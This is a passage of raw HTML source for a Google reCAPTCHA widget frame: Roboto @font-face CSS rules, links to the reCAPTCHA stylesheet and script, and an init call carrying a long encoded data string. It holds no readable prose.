  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gjHdZEb_OAgSlBPo0DqXZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gjHdZEb_OAgSlBPo0DqXZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gjHdZEb_OAgSlBPo0DqXZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrVvei0ow4wuw4zDlsOIC8Obw7TCphDDg2IYWlHDl8KUNDt6w6/CrTfCgcKPwoQBaxvDmMO8D0nCr8O1OnQ/[base64]/w5daw7PDrwzDksOFecOuBjfDk8Krw4TDhQJIwqg3FDQ7w4ISZsKgMsOzw6Z2LzlEwp1ICirCvUNqb8OHXy8absKxw6vCvBpFasKZSsKJd8OONjfDlkXDh8OUwr/CrcKqwqHDnsOFV8KPwqwDUMKpw5YjwqfChwUFwpRmw4rDsTLDoh8vB8OEAcOKTylWwrcaaMK+OMO5eSZPFn7DqRPDlkTCuhHDo8OsUcO8wo3Dqi9WwpMtfMKyEQfCncOew4RQW0Vxw7IWw4ZcYMOEwrEIIlPDhyQ2wqZFwrQ0anEpw6nDgcO2R3/Cjg3CusKCXcK/C8KFNgh7fsKcw4zCocKnwrNSW8KQw7hlEjk+bDvDm8Kowqh7wqE4IsKuw6Q8CVlUHRfDuRlMwo7CgMKRw5XCr3lRw48ucBjCs8KrO1dMwqXCssKOZCZRPlLDpcOYw5Agw7vDqsK3LUEFwpZOeMOzWMKGahrDpworw6hSw4zDjcKgN8O/bQccw4TCvnlgw4/[base64]/PS5Ow5EFw4fDhXZ9KwLCkAtodsO4P8Olw5nDqMOPwo3CpAbCj2rDmmtaw5nCphLCvsOswo3Drz/Dq8K1wpVyw6d/w4Yqw7Q6FSXCrBfDnGkjw5HCpyBCC8ONwrsgwp5tCMKbw6zCrsOYPsK9wpDDkg3Cmh3CjDbDlsKAOyUuwoBbWXI8wr7Dono/IhvCk8KiO8KXNXHDrMOER8OTaMKmQ3nDrCXCrMOBZ0smb8O6c8KRwpTDi3/Ds1onwqrDhMO/[base64]/[base64]/CscKGfcKSHMKrwqgvwq/Dq0XCjcKHSXUzIATDtMKLJ8OmwrfDsMOXZVHCvDHDuRlqw7DCs8Ojw6wswrzCik7Cq1LDhxNtR34AI8KmXsO5ZsKtw7xOw7Q0dQzDnEdrw6tfIQbDu8Onwr0bdcKhw5REaE0Ww4Fww5wcEsO1RUvCm2kMK8OwIiQMZMKGwpgMw4PDpMO+US/DhyDDvBzCosK8OVjCj8O8w4jCo1rCqsODw4PCrCtSwpvDmsKiPxt6wr8yw6sHMh/DpH9eBcOVwrREwqnDp0UwwoMGSsOfc8O2wovDlMK7w6PCm3kyw7FKwq3CuMKpw4DDt3zDtcOeOsKTw7/CiQxEDV0cOy3CscKHwqxHw6J2woIVPMKnIsKAwrXDiiDCvT0lw7N+PmfDisKqwqVuZ2xPD8KzwpMuf8ORZl9Dw5U4wrtTLg/[base64]/wr8lWwkvw5rDoivDj8O5w7vDkMOLScOUwqLCnMKhwqvClAVCwqk4d8ONwotjwrNPw7bCqsO4Dg/DiwnCrQxyw4crK8ORw4jDkcOlf8K4w4jClMK4w5h3PBPDj8KEwq3CvsOzcXvDpwBAwrbDjXcRw6PCiXbCsG9ZfgZcUMONDWRqRWnDjl3CqcOkwozCtMODLW3CqVDDrlc/DHbCqsO6wqpCwo5UwphPwoJMbSDCsnDDu8OkecO+esK7QT0PwqHCjE8Kw43CtHzCgcOTb8OrPlrDisKPw63Di8K2w7Etw5PCrsO3wrjCkFBKwrd6EUzDkcKbw6zCssKHJA1eYBE9wrYpaMKewoxDfcOJwp/Dh8OHwpTDu8KDw5oUw7DDmcOYw45vwqkawqzCshUqccKCYx8uwqXCu8OQwrNaw4Rrw6nDoiYsUMKjDcKBIEI7KEd0JVAxdiPClDPDgSDCisKMwoEPwpHCiMO+RTE8cCYCwoR7I8OFwo/Du8O6w7xZZsKIw54CU8OmwqU4UMOTP2TChMKMbxDCnsOqOGMHCMOPwqF2KQxXFCHCtMOqURNWczLDgkltw7XDti5Zw7XDmAXDux4Dw4PCkMOLVT3Cs8O0d8Kiw4xZYMO8wpMiw49dwrvChcOAw44GYQ3DkMOiJHQ9wq/Cvw52FcKUCy3DrWQRSXzDssKiUXrCosKcw6JJwoXDvcKEEMOTJRPDpMKUf1csJAQvfsOtJ3cFw40jWsOwwqHDlF5ILDHCgw/CkDwwecKSwoZ5fXE3YSnCiMK5w7QpKcKvYcO1ZQMUw7VWwqnCgQbCoMKYw73Dh8Kyw7PDvhwSwp/CnEtrwqPDrMKqQ8KMw4nCjMKcfX/DosKCS8K/C8KCw49MecOtblvDlsKGEGHDsMO+wqHCh8O5NMKkw43DqF3CmcOle8KiwrsmPiDDmMOWbMOiwq99wrxpw7cuEcK/TWNUwplow7csQcKmw6bDoUkAOMOSQithwrfDlcOBwoczw40Vw4lqwrjDi8Kbb8OxT8O1wrYuw7rClVLCtcKCCDk3E8OnM8OiDVd2Cz7DnsOIXMO/w4Z0JsKNwq5nwqtNwoRBRMKPw6DCmMKqwrITEMKhTsORMjTDrcKhwqnDnMKiwrPCjGhBGsKfwrjCtH8Zw5LDpMOTI8OLw6LClsOhRGhFw7jCjSYDwoDCg8K+eWQXVsKiFj7DvMOtwozDkxwHNcK0AWTDl8K/cwpiX8Klf092wrHChV8XwoVdACrCiMK8wrTDocKewrrDk8K/KsORw4TCt8KNVMOtw5rCsMKLwqPDqAUPPcOpwqbDh8Onw78lDwIPVsO7w6PCkEd5w7JgwqPCq1tRw77DrTnCiMO4wqXDq8OEw4XCp8Kic8ORKMKiX8OEw6F+wpd1w4lCw7PClcOWw5ItfsKKXGnCugfDiBjDusK/wq/Cp2jCtsKodDVTXybCuW7Di8OxAMKaXnPCo8K1W3wwf8OmdUHCrMK8PsOHw4h8YWcuw73DhMKHwobDlgUbwq/DrsKeFcK+IsOqQmbCpm5sWi/DgXTDsw7DlTIywp5XPMOqw7FUUsOFZcK6WcObwpRLezvDtcKrw6ZuFsOnwptqwqvCtDZJw7nDrGpNe0MEP0bCtMOkwrdTwqLDu8KMw41/[base64]/KjjCg8Krw7RYM0jDmlHCh3oyw4zCj1sSwr7CncOsLMK7JRUkwq7DusKGClDDuMKAJWrDjFfDjjnDqyB2fcOQBMKXW8Obw5Rtw4YfwqPDh8KOwqLCvnDCp8KwwrZTw7XDikPDlXBPKhkIBSbCg8KlwrobVsOFwpoNwp0/woEHLMKUw6/CncOJXzFxO8ONwppEw5rCuyVFbcOaR2bCvcO2OMKxWsOfw5RNw4VXXMOaO8KEEsOUw6HDk8Kvw5LCi8OLJyzDk8OYwpo5wpnDkFZEw6d9wrTDvD0hwpPCpzlmwozDtcKYKCA8PsKFwrBrE3HCtFPDuMK9wqNgw4rCpAbCscK0w4YLUT8lwqEew57CvcK/[base64]/Ch8KkdcKEAQI0wrA7Q8O7wqLCq1bCosKEwrbCnMKRUi/DhxTCpMKHSMOvdE8/A1MRw5zDoMOrw7xDwq0/[base64]/[base64]/CgBhFC8OLakhVw6nDjw7DrcOQw61JwrPCpcORJV19ecOEwqXDmsKWM8OXw51mw50Pw79sK8OOw4HCpsOXw6zCvsKwwqAyLsOqNmrCvhlywpkaw55TIcK6FX5bRgnCvMKMcAFMQkB/wq8zwpHCqiHDmEI7wrR6GcOBQcO2wrt+SsO7GGpEwqDCusOyK8KnwpvCtHNSK8KLw6jDmcO/XzPDmMOnXsOew4XDgcK6OcOGcsOkwp/[base64]/DrsOEw5BqLgjDrEXDnsO4wrEjwq7Dkn7DjQFTwq/ChH3Dh8OUKQEEHC/DgArDs8Oww6TCq8KzWyvDtmvCncK8FcORw4nCgAV9w4ALNMKmbwx+X8ODw5QGwoXDkX56TsKoBlB0w5vDr8KswqnDnsKGwr7Ck8KOw50mCMK8wqd/wp7DtMKWBGcqw4bDosK3w6HCosKUacKiw4c1InBIw4cfwqR/[base64]/fcKTwqc8w55Dwr/CgsO6AsKjworCnMOsBsOlwozDtMOyw77CqRDDmxA5w6hoEcOcwoPClsK0P8Kbw63DlcKhLww9wrzDkMOTVsOyTcKZwroWRcOFHsKNw5tuUsKEVhZywpvCgMOFDmxrN8Knw5fDohpyCjTChMOjRMOUQkBRQDfDocO0WiVZPUstF8OgA3vDpcK/WsKXEsKAwrXCgsOHKB7ClhZ9w7fDjcO1wrPCl8OgWVbDrF7DgsKZwochcljCjMOgw7vDnsKRCsKcwoYEKk3DvGVXMUjDgcO8G0HDuFDCill/w6QsBwnCtk12w5HCqwxxwqLClsOrwofCuRDDucOSw5JiwqXCicKnw5QQwpFHw4vDsUvDhcOLHBYNasK6Tz0bIMKJwpfCrMO6wo7CjsKGw6fDmcKqa0rCpM